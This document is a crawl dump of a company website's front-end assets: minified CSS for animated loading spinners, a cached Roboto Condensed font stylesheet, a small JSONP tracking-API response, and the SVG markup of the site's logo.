span:nth-child(9){transform:rotate(288deg);-webkit-transform:rotate(288deg);opacity:.8}rs-loader.spinner6 .rs-spinner-inner span:nth-child(10){transform:rotate(324deg);-webkit-transform:rotate(324deg);opacity:.9}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner7{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner7 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;border-radius:100%;border:2px solid;-webkit-animation:rs-revealer-7 .8s linear infinite;animation:rs-revealer-7 .8s linear infinite}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner8{width:50px;height:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner8 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;text-align:left}rs-loader.spinner8 .rs-spinner-inner span{position:absolute;display:inline-block;width:100%;height:100%;border-radius:100%;-webkit-animation:rs-revealer-8 1.6s linear infinite;animation:rs-revealer-8 1.6s linear infinite}rs-loader.spinner8 .rs-spinner-inner span:last-child{animation-delay:-.8s;-webkit-animation-delay:-.8s}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}rs-loader.spinner9{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner9 .rs-spinner-inner span{display:block;width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-9 2s infinite ease-in-out;animation:rs-revealer-9 2s infinite ease-in-out}rs-loader.spinner9 .rs-spinner-inner span:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}rs-loader.spinner10{width:54px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner10 .rs-spinner-inner{width:100%;height:100%;text-align:center;font-size:10px}rs-loader.spinner10 .rs-spinner-inner span{display:block;height:100%;width:6px;display:inline-block;-webkit-animation:rs-revealer-10 1.2s infinite ease-in-out;animation:rs-revealer-10 1.2s infinite ease-in-out}rs-loader.spinner10 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}rs-loader.spinner11{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner11 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner11 .rs-spinner-inner span{display:block;width:33%;height:33%;background-color:#333;float:left;-webkit-animation:rs-revealer-11 1.3s infinite ease-in-out;animation:rs-revealer-11 1.3s infinite ease-in-out}rs-loader.spinner11 .rs-spinner-inner span:nth-child(1){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(6){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(8){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}rs-loader.spinner12{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner12 .rs-spinner-inner{width:100%;height:100%;-webkit-animation:rs-revealer-12 1s infinite linear;animation:rs-revealer-12 1s infinite linear}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}rs-loader.spinner13{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner13 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner13 .rs-spinner-inner span{display:block;width:40%;height:40%;position:absolute;border-radius:50%;-webkit-animation:rs-revealer-13 2s ease infinite;animation:rs-revealer-13 2s ease infinite}rs-loader.spinner13 .rs-spinner-inner span:nth-child(1){animation-delay:-1.5s;-webkit-animation-delay:-1.5s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(2){animation-delay:-1s;-webkit-animation-delay:-1s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(3){animation-delay:-.5s;-webkit-animation-delay:-.5s}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}rs-loader.spinner14{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner14 .rs-spinner-inner{width:100%;height:100%;animation:rs-revealer-14 1s infinite linear}rs-loader.spinner14 .rs-spinner-inner span{display:block;position:absolute;top:50%;left:50%;width:16px;height:16px;border-radius:50%;margin:-8px}rs-loader.spinner14 .rs-spinner-inner span:nth-child(1){-webkit-animation:rs-revealer-14-1 2s infinite;animation:rs-revealer-14-1 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(2){-webkit-animation:rs-revealer-14-2 2s infinite;animation:rs-revealer-14-2 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(3){-webkit-animation:rs-revealer-14-3 2s infinite;animation:rs-revealer-14-3 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(4){-webkit-animation:rs-revealer-14-4 2s infinite;animation:rs-revealer-14-4 2s infinite}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}rs-loader.spinner15{width:40px;height:40px;margin-top:-4px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner15 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner15 .rs-spinner-inner span{display:block;width:20px;height:20px;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-15 1.8s infinite ease-in-out;animation:rs-revealer-15 1.8s infinite ease-in-out}rs-loader.spinner15 .rs-spinner-inner:last-child{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}   .bgcanvas { display:none; position:absolute; overflow:hidden; }  .RSscrollbar-measure { width:100px; height:100px; overflow:scroll; position:absolute; top:-9999px; }  .avada-has-rev-slider-styles .rev_slider_wrapper { transform:none; } 

--- FILE ---
content_type: text/css
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/fonts/2c54becb4deceee13d0bc73659733829.css
body_size: 591
content:
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7DRs5.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7DRs5.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967DRs5.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7DRs5.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927DRs5.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7DRs5.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7DRs5.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967DRs5.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7DRs5.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927DRs5.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("https://www.brandshield.com/wp-content/cache/w3-cache/fonts/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://trackingapi.trendemon.com/api/Identity/me?accountId=2563&DomainCookie=17687007475603965&fingerPrint=cd6156e959afb7f71e12407d11bda856&callback=jsonp497553&vid=
body_size: 276
content:
jsonp497553({"VisitorUid":"-7470681995525248934","VisitorInternalId":"2563:17687007475603965"})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.brandshield.com/wp-content/uploads/2017/07/BrandShield-Logo-1.svg
body_size: 14038
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="234" height="85" viewBox="0 0 234 85" fill="none">
  <path d="M27.8197 77.7695C27.5443 77.6427 21.0255 74.5954 14.4673 68.8242C10.5543 65.379 7.42384 61.6627 5.15909 57.7759C2.25164 52.7829 0.773864 47.5145 0.773864 42.1193C0.773864 21.7016 0.218606 13.4383 0.214234 13.3596L0 10.2948L3.01676 9.70015C3.75127 9.5515 21.0604 6.14563 29.2844 6.14563C37.5083 6.14563 54.7913 9.5515 55.5214 9.69578L58.5338 10.2904L58.3239 13.3509C58.3196 13.4296 57.7774 21.7103 57.7774 42.1193C57.7774 47.5145 56.304 52.7829 53.3966 57.7715C51.1318 61.6583 48.0014 65.3746 44.0927 68.8198C37.5389 74.591 31.0245 77.6384 30.749 77.7651L29.2844 78.4428L27.8197 77.7651V77.7695Z" fill="#80CCB8"></path>
  <mask id="mask0_5132_1124" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="6" width="59" height="73">
    <path d="M29.2844 6.14563C21.0604 6.14563 3.75127 9.54713 3.01676 9.69141L0 10.2904L0.214234 13.3596C0.218606 13.4383 0.773864 21.7016 0.773864 42.1193C0.773864 47.5145 2.24727 52.7829 5.15909 57.7759C7.42384 61.6627 10.5543 65.379 14.4673 68.8242C21.0211 74.5954 27.5443 77.6427 27.8197 77.7695L29.2844 78.4472L30.749 77.7695C31.0245 77.6427 37.5389 74.5954 44.0927 68.8242C48.0014 65.379 51.1362 61.6627 53.3966 57.7759C56.304 52.7829 57.7774 47.5145 57.7774 42.1193C57.7774 21.7103 58.3196 13.4339 58.3239 13.3552L58.5338 10.2904L55.5258 9.69578C54.7913 9.5515 37.504 6.14563 29.2888 6.14563L29.2844 6.14563Z" fill="white"></path>
  </mask>
  <g mask="url(#mask0_5132_1124)">
    <path d="M23.2414 56.0619V41.2929H33.223C38.076 41.2929 41.2458 44.5982 41.2458 49.4513C41.2458 54.3043 38.2771 57.544 33.223 57.544H24.728C23.7836 57.544 23.2458 57.0063 23.2458 56.0619M23.2414 35.7666V21.5397H32.4141C36.8649 21.5397 39.427 24.3729 39.427 28.5526C39.427 32.7323 36.7294 35.7666 32.5497 35.7666H23.2458H23.2414ZM16.4953 59.0306C16.4953 62.0648 17.7763 63.3458 20.8105 63.3458H32.8819C41.3114 63.3458 48.1887 58.7595 48.1887 49.7923C48.1887 44.4671 45.4255 39.7452 40.367 38.263V38.1275C43.5368 36.5754 46.2999 33.069 46.2999 27.8793C46.2999 20.1931 40.5025 15.7423 32.4753 15.7423H-17.2749V21.5397H16.4953V59.0306Z" fill="white"></path>
  </g>
  <path d="M188.047 43.077H186.46C185.411 43.077 184.903 42.5654 184.903 41.4899V32.5621C184.903 31.4821 185.415 30.975 186.46 30.975H188.047C189.066 30.975 189.726 31.4865 189.726 32.5621V41.4899C189.726 42.5698 189.066 43.077 188.047 43.077ZM192.034 23.5468H190.268C189.909 23.5468 189.726 23.7566 189.726 24.0845V30.4066C189.276 29.3879 188.318 28.7889 187.212 28.7889H185.476C183.29 28.7889 182.062 30.0787 182.062 32.2341V41.8178C182.062 43.9733 183.29 45.263 185.476 45.263H187.212C188.471 45.263 189.49 44.5154 189.879 43.2562L190.058 44.6334C190.119 44.9657 190.299 45.1144 190.626 45.1144H192.034C192.362 45.1144 192.572 44.9045 192.572 44.5722V24.0845C192.572 23.7523 192.362 23.5468 192.034 23.5468ZM176.876 45.11H178.673C179.001 45.11 179.211 44.9001 179.211 44.5679V24.0802C179.211 23.7479 179.001 23.5424 178.673 23.5424H176.876C176.548 23.5424 176.338 23.7523 176.338 24.0802V44.5679C176.338 44.9001 176.548 45.11 176.876 45.11ZM167.472 30.975H169.089C170.139 30.975 170.646 31.4865 170.646 32.5621V35.1678H165.915V32.5621C165.915 31.4821 166.427 30.975 167.472 30.975ZM172.954 37.2358C173.313 37.2358 173.492 37.026 173.492 36.6981V32.2341C173.492 30.1661 172.084 28.7889 169.96 28.7889H166.606C164.508 28.7889 163.073 30.1661 163.073 32.2341V41.8178C163.073 43.8858 164.512 45.263 166.606 45.263H169.96C172.084 45.263 173.492 43.8858 173.492 41.8178V39.9903C173.492 39.658 173.313 39.4525 172.954 39.4525H171.188C170.86 39.4525 170.65 39.6624 170.65 39.9903V41.4899C170.65 42.5698 170.139 43.077 169.094 43.077H167.476C166.427 43.077 165.92 42.5654 165.92 41.4899V37.2358H172.959H172.954ZM157.888 45.11H159.685C160.017 45.11 160.227 44.9001 160.227 44.5679V29.471C160.227 29.1431 160.017 28.9332 159.685 28.9332H157.888C157.556 28.9332 157.346 29.1431 157.346 29.471V44.5679C157.346 44.9001 157.556 45.11 157.888 45.11ZM157.888 26.6029H159.685C160.017 26.6029 160.227 26.393 160.227 26.0651V24.4168C160.227 24.0889 160.017 23.879 159.685 23.879H157.888C157.556 23.879 157.346 24.0889 157.346 24.4168V26.0651C157.346 26.393 157.556 26.6029 157.888 26.6029ZM151.028 28.7889H149.319C148.239 28.7889 147.251 29.3267 146.744 30.2886V24.0889C146.744 23.7566 146.534 23.5511 146.206 23.5511H144.44C144.112 23.5511 143.902 23.761 143.902 24.0889V44.5766C143.902 44.9089 144.112 45.1188 144.44 45.1188H146.206C146.534 45.1188 146.744 44.9089 146.744 44.5766V32.5664C146.744 31.4865 147.404 30.9794 148.453 30.9794H150.01C151.028 30.9794 151.566 31.4909 151.566 32.5664V44.5766C151.566 44.9089 151.745 45.1188 152.104 45.1188H153.87C154.198 45.1188 154.408 44.9089 154.408 44.5766V32.2385C154.408 30.0831 153.179 28.7933 151.024 28.7933M132.652 45.263H136.784C138.97 45.263 140.408 43.8246 140.408 41.6692V37.5637C140.408 35.4957 139.661 34.3284 137.772 33.7906L133.011 32.2954C132.263 32.0855 132.023 31.6046 132.023 30.8875V27.6522C132.023 26.6335 132.504 26.1263 133.522 26.1263H135.918C136.937 26.1263 137.444 26.6335 137.444 27.6522V30.4372C137.444 30.7651 137.623 30.975 137.982 30.975H139.871C140.203 30.975 140.413 30.7651 140.413 30.4372V27.2937C140.413 25.1382 138.974 23.6998 136.788 23.6998H132.657C130.501 23.6998 129.063 25.1382 129.063 27.2937V31.0974C129.063 32.8943 129.872 34.2716 131.371 34.7219L136.495 36.309C137.186 36.5494 137.453 36.9997 137.453 37.7168V41.3106C137.453 42.3293 136.946 42.8365 135.927 42.8365H133.531C132.512 42.8365 132.031 42.3293 132.031 41.3106V38.5256C132.031 38.1977 131.822 38.0141 131.494 38.0141H129.579C129.246 38.0141 129.067 38.1933 129.067 38.5256V41.6692C129.067 43.8246 130.506 45.263 132.661 45.263M121.661 43.077H120.074C119.024 43.077 118.517 42.5654 118.517 41.4899V32.5621C118.517 31.4821 119.029 30.975 120.074 30.975H121.661C122.68 30.975 123.34 31.4865 123.34 32.5621V41.4899C123.34 42.5698 122.68 43.077 121.661 43.077ZM125.644 23.5468H123.877C123.519 23.5468 123.34 23.7566 123.34 24.0845V30.4066C122.889 29.3879 121.932 28.7889 120.826 28.7889H119.09C116.904 28.7889 115.675 30.0787 115.675 32.2341V41.8178C115.675 43.9733 116.904 45.263 119.09 45.263H120.826C122.085 45.263 123.104 44.5154 123.493 43.2562L123.672 44.6334C123.733 44.9657 123.912 45.1144 124.24 45.1144H125.648C125.976 45.1144 126.186 44.9045 126.186 44.5722V24.0845C126.186 23.7523 125.976 23.5468 125.648 23.5468M109.502 28.7889H107.793C106.564 28.7889 105.488 29.4797 105.038 30.6777L104.916 29.4491C104.885 29.0906 104.675 28.9376 104.347 28.9376H102.909C102.577 28.9376 102.367 29.1474 102.367 29.4753V44.5722C102.367 44.9045 102.577 45.1144 102.909 45.1144H104.675C105.003 45.1144 105.213 44.9045 105.213 44.5722V32.5621C105.213 31.4821 105.873 30.975 106.922 30.975H108.479C109.498 30.975 110.035 31.4865 110.035 32.5621V44.5722C110.035 44.9045 110.215 45.1144 110.573 45.1144H112.34C112.667 45.1144 112.877 44.9045 112.877 44.5722V32.2341C112.877 30.0787 111.649 28.7889 109.493 28.7889M94.8554 43.1338H93.3296C92.2803 43.1338 91.7731 42.596 91.7731 41.5467V39.5705C91.7731 38.5212 92.2846 37.9835 93.3296 37.9835H96.5955V41.5467C96.5955 42.596 95.8741 43.1338 94.8598 43.1338M95.8435 28.7889H92.7568C90.632 28.7889 89.2504 30.1661 89.2504 32.2341V33.5502C89.2504 33.9393 89.4909 34.1797 89.88 34.1797H91.3796C91.7687 34.1797 92.0092 33.9393 92.0092 33.5502V32.5927C92.0092 31.5127 92.547 30.975 93.5657 30.975H95.0347C96.0534 30.975 96.5912 31.5127 96.5912 32.5927V35.9155H92.4595C90.2735 35.9155 88.9269 37.2052 88.9269 39.3607V41.8178C88.9269 43.9733 90.186 45.263 92.3415 45.263H93.9286C95.2489 45.263 96.4163 44.5722 96.8054 43.3174L96.9847 44.546C97.0459 44.9045 97.2557 45.1144 97.6448 45.1144H98.8122C99.2013 45.1144 99.4418 44.8739 99.4418 44.4848V32.2341C99.4418 30.1661 97.9728 28.7889 95.8479 28.7889M86.614 28.9376H86.1069C84.5766 28.9376 83.5317 29.7464 83.112 31.0624L82.9633 29.4447C82.9327 29.0862 82.7228 28.9332 82.3949 28.9332H81.0177C80.6898 28.9332 80.4799 29.1431 80.4799 29.471V44.5679C80.4799 44.9001 80.6898 45.11 81.0177 45.11H82.784C83.112 45.11 83.3218 44.9001 83.3218 44.5679V33.5152C83.3218 32.4047 84.0694 31.8057 85.1188 31.8057H86.6184C86.9769 31.8057 87.1605 31.5958 87.1605 31.2679V29.5016C87.1605 29.1431 86.9813 28.9332 86.6184 28.9332M74.547 41.1576C74.547 42.1763 74.0398 42.6835 73.0211 42.6835H69.13V35.2553H73.0211C74.0398 35.2553 74.547 35.7668 74.547 36.7549V41.1576ZM72.8681 26.2706C73.8868 26.2706 74.3983 26.7778 74.3983 27.7965V31.4515C74.3983 32.4702 73.8868 32.9818 72.8681 32.9818H69.1256V26.2706H72.8681ZM75.4127 34.0573C76.58 33.5458 77.3014 32.409 77.3014 30.8832V27.4379C77.3014 25.2519 75.863 23.8441 73.6769 23.8441H66.6685C66.3405 23.8441 66.1569 24.0539 66.1569 24.3818V44.5679C66.1569 44.9001 66.3362 45.11 66.6685 45.11H73.8868C76.0729 45.11 77.5113 43.7022 77.5113 41.5161V37.3539C77.5113 35.7362 76.7024 34.5689 75.4127 34.0573Z" fill="white"></path>
